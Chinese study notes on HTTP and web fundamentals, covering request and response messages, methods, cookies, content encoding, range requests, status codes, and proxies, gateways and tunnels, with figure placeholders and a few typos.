1. Web及网络基础
-

URI:是字符串标识某一互联网资源,除了文档文件、图像或服务等都够区别于其他类型的,全都可以作为资源
格式:

-
URL:是URI的子集,表示资源的地点(互联网上所处的位置),是Web浏览器等访问Web页面时需要输入的网页地址
2. 简单的http协议
2.1 报文的构成
-

请求报文

-

响应报文

2.2 告知服务器意图的HTTP方法
-
GET
-
POST:用来传输实体的主体,获取服务器接收数据的处理结果
-
PUT:用来传输文件,就像FTP协议的文件上传一样,要求在请求报文的主体中包含文件内容,然后保存到请求URI指定的位置
-
HEAD
-
DELETE:是与PUT相反的方法
-
OPTIONS
-
TRACE
-
CONNECT

2.3 持久连接节省通信量
-

持久连接
HTTP/1.1 和一部分的HTTP/1.0 想出了持久连接,只要任意一端没有明确提出断开连接,则保持TCP连接状态

-
管线化

2.4 使用Cookie的状态管理
? HTTP是无状态协议,它不对之前发生过的请求和相应的状态进行管理,意思就是浏览需要登陆页面的时候,每次跳转新页面要不就是要再次登录,要不就是在每次请求报文中附加参数来管理登录状态

? 引入Cookie技术,Cookie会根据从服务器端发送的响应报文内的一个叫做Set-Cookie的首部字段信息,通知客户端保存Cookie,当下次客户端再往该服务器发送请求时,客户端会自动在请求报文中加入Cookie值后发送出去。
? 服务器端发现客户端发送过来的Cookie后,会检查比对是哪一个客户端发来的连接请求,然后对比服务器上的记录,最后得到之前的状态信息。
接受到暂时无Cookie的请求报文后:

3. 报文内的HTTP信息
3.1 HTTP报文


报文首部和报文主体由最初出现的空行(CR+LF)来划分,通常并不一定要有报文主体
3.2 请求报文及响应报文的结构
-
结构

-

实例

3.3 编码提升传输速率
HTTP在传输数据时可以按照数据原貌直接传输,也可以在传输的过程中通过编码提升传输速率,还能有效处理大量的访问请求。
- 报文主体和实体主体的差异
-
报文:是HTTP通信中的基本单位,由8位字节流组成
-
实体:内容由实体首部和实体主体组成
HTTP报文的主体用于传输请求或相应的实体主体,通常报文主体等于实体主体,只有当传输中进行编码操作时,实体主体的内容发生变化才与报文主体产生差异
-
压缩传输的内容编码
内容编码指明应用在实体内容上的编码格式,并保持实体信息压缩。内容编码后的实体由客户端接受并负责解码
-
分割发送的分块传输编码
在传输大容量数据时,通过把数据分成多块,能够让浏览器逐步显示画面
3.4 发送多种数据的多部分对象集合
-
概况
发送邮件的时候我们可以在邮件里写入文字并添加多份附件,这是因为采用了MIME机制,它允许邮件处理文本、图片、视频等多个不同类型的数据,HTTP 协议中也采纳了多部分对象集合,发送的一份报文主 体内可含有多类型实体。通常是在图片或文本文件等上传时使用。
-
多部分对象集合包含的对象如下

- multipart/form-data:在Web表单文件上传时使用


- multipart/byteranges:状态码206 响应报文包含了多个范围的内容时使用

在HTTP 报文中使用多部分对象集合时,需要在首部字段里加上 Content-type
里面的boundary字符串用来划分多部分对象集合指明的各类实体。各个实体的起始行之前插入入“–”标记(例如:- -AaB03x、–THIS_STRING_SEPARATES),而在多部分对象集合对 应的字符串的最后插入“–”标记(例如:–AaB03x–、-- THIS_STRING_SEPARATES–)作为结束

3.5 获取部分内容的范围请求
下载大的图片或文件需要一种可恢复的机制,就是能从之前下载中断处恢复下载。指定范围发送的请求叫做范围请求。

针对范围请求,响应会返回状态码为 206 Partial Content 的响应报 文。另外,对于多重范围的范围请求,响应会在首部字段Content-Type 标明 multipart/byteranges 后返回响应报文。如果服务器端无法响应范围请求,则会返回状态码 200 OK 和完整的 实体内容。
3.6 内容协商返回最合适的内容
内容协商机制是指客户端和服务器端就响应的资源内容进行交涉,然 后提供给客户端最为适合的资源。内容协商会以响应资源的语言、字 符集、编码方式等作为判断的基准。
内容协商技术有以下 3 种类型。
服务器驱动协商
客户端驱动协商
客户端驱动协商
4. 返回结果的HTTP状态

4.1 状态码告知服务器端返回的请求结果
如200 OK,以3位数字和原因短语组成。数字中的第一位指定了相应类别,后两位无分类,甚至可以自定义

一下介绍最常用的14种
4.2 2XX 成功
-
200 OK
表示发来的请求在服务端正常处理了
随状态码一起返回的信息会因方法的不同而该改变,比如GET和HEAD方法
-
204 No Content
处理成功,但是返回的响应报文中不含实体的主体部分,浏览器不进行更新
-
206 Partial Content
对客户端进行了范围请求,相应报文中包含由Content-Range指定范围的实体内容
4.3 3XX 重定向
表明浏览器需要执行某些特殊的处理以正确处理请求
-
301 Moved Permanently
永久性重定向。该状态码表示请求的资源已被分配了新的 URI,以后应使用资源现在所指的 URI
-
302 Foound
和 301 Moved Permanently 状态码相似,但 302 状态码代表的资源不是被永久移动,只是临时性质的
-
303 See Other
该状态码表示由于请求对应的资源存在着另一个 URI,应使用 GET 方法定向获取请求的资源,302 Found 状态码有着相同的功能,但 303 状态码明确表示客户端应当采用 GET 方法获取资源
当 301、302、303 响应状态码返回时,几乎所有的浏览器都会把 POST 改成 GET,并删除请求报文内的主体,之后请求会自动再次 发送。 301、302 标准是禁止将 POST 方法改变成 GET 方法的,但实际使 用时大家都会这么做。
-
304 Not Modified
该状态码表示客户端发送附带条件的请求 2 时,服务器端允许请求访问资源,但未满足条件的情况。304 状态码返回时,不包含任何响应的主体部分。304 虽然被划分在 3XX 类别中,但是和重定向没有关 系。 2 附带条件的请求是指采用 GET方法的请求报文中包含 If-Match,If-ModifiedSince,If-None-Match,If-Range,If-Unmodified-Since 中任一首部。
-
307 Temporary Redirect
临时重定向。该状态码与 302 Found 有着相同的含义。尽管 302 标准禁止 POST 变换成 GET,但实际使用时大家并不遵守。 307 会遵照浏览器标准,不会从 POST 变成 GET。但是,对于处理响 应时的行为,每种浏览器有可能出现不同的情况。
4.4 4XX客户端错误
-
400 Bad Request
该状态码表示请求报文中存在语法错误。当错误发生时,需修改请求的内容后再次发送请求。另外,浏览器会像 200 OK 一样对待该状态码。
-

401 Unauthorized

返回含有 401 的响应必须包含一个适用于被请求资源的 WWW-Authenticate 首部用以质询(challenge)用户信息。当浏览器初次接收 到 401 响应,会弹出认证用的对话窗口。
-
403 Forbidden
对请求资源的访问被服务器拒绝了,服务器端没有必要 给出拒绝的详细理由,但如果想作说明的话,可以在实体的主体部分对原因进行描述,这样就能让用户看到了
-
404 Not Found
该状态码表明服务器上无法找到请求的资源。除此之外,也可以在服 务器端拒绝请求且不想说明理由时使用
4.5 5XX 服务器错误
-
500 Internal Server Error
该状态码表明服务器端在执行请求时发生了错误。也有可能是 Web 应用存在的 bug 或某些临时的故障
-
503 Servcie Unavailable
该状态码表明服务器暂时处于超负载或正在进行停机维护,现在无法 处理请求。如果事先得知解除以上状况需要的时间,最好写入 RetryAfter 首部字段再返回给客户端
不少返回的状态码响应都是错误的,但是用户可能察觉不到这点。 比如 Web 应用程序内部发生错误,状态码依然返回 200 OK,这种 情况也经常遇到
5. 与HTTP协作的Web服务器
一台 Web 服务器可搭建多个独立域名的 Web 网站,也可作为通信路径上的中转服务器提升传输效率

5.1 用单台虚拟主机实现多个域名
HTTP/1.1 规范允许一台 HTTP 服务器搭建多个 Web 站点。利用了虚拟主机的功能,只有一个ip地址如何区分不同网站,要弄清楚访问的哪个域名
5.2 通信数据转发程序:代理、网关、隧道
HTTP 通信时,除客户端和服务器以外,还有一些用于通信数据转发的应用程序,例如代理、网关和隧道。它们可以配合服务器工作,可以将请求转发给通信线路上的下一站服务器,并且能接收从那台服务器发送的响应再转发给客户端
-
代理

使用代理服务器的理由有:利用缓存技术减少网络带宽 的流量,组织内部针对特定网站的访问控制,以获取访问日志为主要目的,等等
缓存代理:代理转发响应时,缓存代理会预先将资源的副本保存在代理服务器上。 当代理再次接收到对相同资源的请求时,就可以不从源服务器那里获 取资源,而是将之前缓存的资源作为响应返回
透明代理:转发请求或响应时,不对报文做任何加工的代理类型被称为透明代理
-

网关

网关的工作机制和代理十分相似。而网关能使通信线路上的服务器提 供非 HTTP 协议服务。利用网关能提高通信的安全性,因为可以在客户端与网关之间的通信 线路上加密以确保连接的安全。比如,网关可以连接数据库,使用 SQL语句查询数据。另外,在 Web 购物网站上进行信用卡结算时, 网关可以和信用卡结算系统联动
-
隧道
隧道本身不会去解析 HTTP 请求。请求保持原样中转给之后的服务器。隧道会在通信双方断开连接时结束

5.3 保存资源的缓存
